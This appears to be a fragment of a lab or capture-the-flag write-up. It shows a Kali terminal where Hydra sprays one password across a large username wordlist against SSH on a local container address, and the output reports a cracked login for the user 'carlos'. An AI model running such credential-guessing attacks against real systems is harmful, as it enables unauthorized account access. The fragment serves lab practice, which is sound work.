 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0
.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 14:10:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD